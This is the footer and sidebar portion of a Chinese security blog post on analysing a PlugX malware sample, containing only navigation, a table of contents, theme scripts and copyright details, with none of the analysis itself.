<ul class="post-copyright">
  <li class="post-copyright-author">
    <strong>本文作者： </strong>A_Niucw
  </li>
  <li class="post-copyright-link">
    <strong>本文链接：</strong>
    <a href="http://example.com/2022/10/14/PlugX%E6%A0%B7%E6%9C%AC%E5%88%86%E6%9E%90/" title="PlugX样本分析">http://example.com/2022/10/14/PlugX样本分析/</a>
  </li>
  <li class="post-copyright-license">
    <strong>版权声明： </strong>本博客所有文章除特别声明外，均采用 <a href="https://creativecommons.org/licenses/by-nc-sa/4.0/" rel="noopener" target="_blank"><i class="fab fa-fw fa-creative-commons"></i>BY-NC-SA</a> 许可协议。转载请注明出处！
  </li>
</ul>
</div>


      <footer class="post-footer">

        


        
    <div class="post-nav">
      <div class="post-nav-item">
    <a href="/2022/10/12/VM%E8%99%9A%E6%8B%9F%E6%9C%BA%E9%80%86%E5%90%91%E6%80%BB%E7%BB%93/" rel="prev" title="VM虚拟机逆向总结">
      <i class="fa fa-chevron-left"></i> VM虚拟机逆向总结
    </a></div>
      <div class="post-nav-item">
    <a href="/2022/10/19/Kimsuky%E6%A0%B7%E6%9C%AC%E6%94%BB%E5%87%BB%E6%89%8B%E6%AE%B5%E5%88%86%E6%9E%90/" rel="next" title="Kimsuky样本攻击手段分析">
      Kimsuky样本攻击手段分析 <i class="fa fa-chevron-right"></i>
    </a></div>
    </div>
      </footer>
    
  </article>
  
  
  



          </div>
          

<script>
  window.addEventListener('tabs:register', () => {
    let { activeClass } = CONFIG.comments;
    if (CONFIG.comments.storage) {
      activeClass = localStorage.getItem('comments_active') || activeClass;
    }
    if (activeClass) {
      let activeTab = document.querySelector(`a[href="#comment-${activeClass}"]`);
      if (activeTab) {
        activeTab.click();
      }
    }
  });
  if (CONFIG.comments.storage) {
    window.addEventListener('tabs:click', event => {
      if (!event.target.matches('.tabs-comment .tab-content .tab-pane')) return;
      let commentClass = event.target.classList[1];
      localStorage.setItem('comments_active', commentClass);
    });
  }
</script>

        </div>
          
  
  <div class="toggle sidebar-toggle">
    <span class="toggle-line toggle-line-first"></span>
    <span class="toggle-line toggle-line-middle"></span>
    <span class="toggle-line toggle-line-last"></span>
  </div>

  <aside class="sidebar">
    <div class="sidebar-inner">

      <ul class="sidebar-nav motion-element">
        <li class="sidebar-nav-toc">
          文章目录
        </li>
        <li class="sidebar-nav-overview">
          站点概览
        </li>
      </ul>

      <!--noindex-->
      <div class="post-toc-wrap sidebar-panel">
          <div class="post-toc motion-element"><ol class="nav"><li class="nav-item nav-level-1"><a class="nav-link" href="#PlugX%E6%A0%B7%E6%9C%AC%E5%88%86%E6%9E%90"><span class="nav-number">1.</span> <span class="nav-text">PlugX样本分析</span></a><ol class="nav-child"><li class="nav-item nav-level-2"><a class="nav-link" href="#%E6%A0%B7%E6%9C%AC%E4%BF%A1%E6%81%AF"><span class="nav-number">1.1.</span> <span class="nav-text">样本信息</span></a></li><li class="nav-item nav-level-2"><a class="nav-link" href="#AvastSvc-exe"><span class="nav-number">1.2.</span> <span class="nav-text">AvastSvc.exe</span></a></li><li class="nav-item nav-level-2"><a class="nav-link" href="#wsc-dll"><span class="nav-number">1.3.</span> <span class="nav-text">wsc.dll</span></a></li><li class="nav-item nav-level-2"><a class="nav-link" href="#shellcode"><span class="nav-number">1.4.</span> <span class="nav-text">shellcode</span></a><ol class="nav-child"><li class="nav-item nav-level-3"><a class="nav-link" href="#case1"><span class="nav-number">1.4.1.</span> <span class="nav-text">case1</span></a><ol class="nav-child"><li class="nav-item nav-level-4"><a class="nav-link" href="#run-self-%E5%87%BD%E6%95%B0"><span class="nav-number">1.4.1.1.</span> <span class="nav-text">run_self()函数</span></a></li></ol></li><li class="nav-item nav-level-3"><a class="nav-link" href="#case2"><span class="nav-number">1.4.2.</span> <span class="nav-text">case2</span></a><ol class="nav-child"><li class="nav-item nav-level-4"><a class="nav-link" href="#sub-100153A0"><span class="nav-number">1.4.2.1.</span> <span class="nav-text">sub_100153A0()</span></a></li><li class="nav-item nav-level-4"><a class="nav-link" href="#sub-10015600"><span class="nav-number">1.4.2.2.</span> <span class="nav-text">sub_10015600()</span></a></li><li class="nav-item nav-level-4"><a class="nav-link" href="#sub-10014E10"><span class="nav-number">1.4.2.3.</span> <span class="nav-text">sub_10014E10()</span></a></li><li class="nav-item nav-level-4"><a class="nav-link" href="#sub-100151E0"><span class="nav-number">1.4.2.4.</span> <span class="nav-text">sub_100151E0()</span></a></li><li class="nav-item nav-level-4"><a class="nav-link" href="#sub-10015030"><span class="nav-number">1.4.2.5.</span> <span class="nav-text">sub_10015030()</span></a></li></ol></li><li class="nav-item nav-level-3"><a class="nav-link" href="#case3"><span class="nav-number">1.4.3.</span> <span class="nav-text">case3</span></a></li></ol></li><li class="nav-item nav-level-2"><a class="nav-link" href="#%E6%80%BB%E7%BB%93"><span class="nav-number">1.5.</span> <span class="nav-text">总结</span></a><ol class="nav-child"><li class="nav-item nav-level-3"><a class="nav-link" href="#%E6%B3%A8%E5%86%8C%E8%A1%A8%E9%A1%B9"><span class="nav-number">1.5.1.</span> <span class="nav-text">注册表项</span></a></li><li class="nav-item nav-level-3"><a class="nav-link" href="#%E4%BA%92%E6%96%A5%E4%BD%93"><span class="nav-number">1.5.2.</span> <span class="nav-text">互斥体</span></a></li><li class="nav-item nav-level-3"><a class="nav-link" href="#%E5%88%9B%E5%BB%BA%E6%96%87%E4%BB%B6-x2F-%E7%9B%AE%E5%BD%95"><span class="nav-number">1.5.3.</span> <span class="nav-text">创建文件&#x2F;目录</span></a></li><li class="nav-item nav-level-3"><a class="nav-link" href="#%E5%88%A0%E9%99%A4%E7%9A%84%E6%96%87%E4%BB%B6"><span class="nav-number">1.5.4.</span> <span class="nav-text">删除的文件</span></a></li><li class="nav-item nav-level-3"><a class="nav-link" href="#%E5%88%9B%E5%BB%BA%E8%BF%9B%E7%A8%8B"><span class="nav-number">1.5.5.</span> <span class="nav-text">创建进程</span></a></li><li class="nav-item nav-level-3"><a class="nav-link" href="#%E5%85%B3%E9%97%AD%E8%BF%9B%E7%A8%8B"><span class="nav-number">1.5.6.</span> <span class="nav-text">关闭进程</span></a></li><li class="nav-item nav-level-3"><a class="nav-link" href="#%E4%BF%A1%E6%81%AF%E6%B3%84%E9%9C%B2%EF%BC%88%E6%89%A7%E8%A1%8C%E7%9A%84%E5%91%BD%E4%BB%A4%EF%BC%89"><span class="nav-number">1.5.7.</span> <span class="nav-text">信息泄露（执行的命令）</span></a></li><li class="nav-item nav-level-3"><a class="nav-link" href="#%E7%BC%96%E7%A0%81-x2F-%E5%8A%A0%E5%AF%86"><span class="nav-number">1.5.8.</span> <span class="nav-text">编码&#x2F;加密</span></a></li><li class="nav-item nav-level-3"><a class="nav-link" href="#%E8%BF%9C%E7%A8%8B%E8%BF%9E%E6%8E%A5"><span class="nav-number">1.5.9.</span> <span class="nav-text">远程连接</span></a></li><li class="nav-item nav-level-3"><a class="nav-link" href="#%E6%A0%B7%E6%9C%AC%E9%93%BE%E6%8E%A5"><span class="nav-number">1.5.10.</span> <span class="nav-text">样本链接</span></a></li></ol></li></ol></li></ol></div>
      </div>
      <!--/noindex-->

      <div class="site-overview-wrap sidebar-panel">
        <div class="site-author motion-element" itemprop="author" itemscope itemtype="http://schema.org/Person">
    <img class="site-author-image" itemprop="image" alt="A_Niucw"
      src="/images/avatar.gif">
  <p class="site-author-name" itemprop="name">A_Niucw</p>
  <div class="site-description" itemprop="description">静下来搞技术</div>
</div>
<div class="site-state-wrap motion-element">
  <nav class="site-state">
      <div class="site-state-item site-state-posts">
          <a href="/archives/">
        
          <span class="site-state-item-count">5</span>
          <span class="site-state-item-name">日志</span>
        </a>
      </div>
      <div class="site-state-item site-state-categories">
        <span class="site-state-item-count">4</span>
        <span class="site-state-item-name">分类</span>
      </div>
  </nav>
</div>



      </div>
<iframe frameborder="no" border="0" marginwidth="0" marginheight="0" width=330 height=86 src="//music.163.com/outchain/player?type=2&id=1962385461&auto=1&height=66"></iframe>
    </div>
  </aside>
  <div id="sidebar-dimmer"></div>


      </div>
    </main>

    <footer class="footer">
      <div class="footer-inner">
        

        

<div class="copyright">
  
  &copy; 
  <span itemprop="copyrightYear">2022</span>
  <span class="with-love">
    <i class="fa fa-heart"></i>
  </span>
  <span class="author" itemprop="copyrightHolder">A_Niucw</span>
</div>
  <div class="powered-by">由 <a href="https://hexo.io/" class="theme-link" rel="noopener" target="_blank">Hexo</a> & <a href="https://theme-next.org/" class="theme-link" rel="noopener" target="_blank">NexT.Gemini</a> 强力驱动
  </div>

        








      </div>
    </footer>
  </div>

  
  <script src="/lib/anime.min.js"></script>
  <script src="/lib/velocity/velocity.min.js"></script>
  <script src="/lib/velocity/velocity.ui.min.js"></script>

<script src="/js/utils.js"></script>

<script src="/js/motion.js"></script>


<script src="/js/schemes/pisces.js"></script>


<script src="/js/next-boot.js"></script>




  















  

  

</body>
</html>
</file>



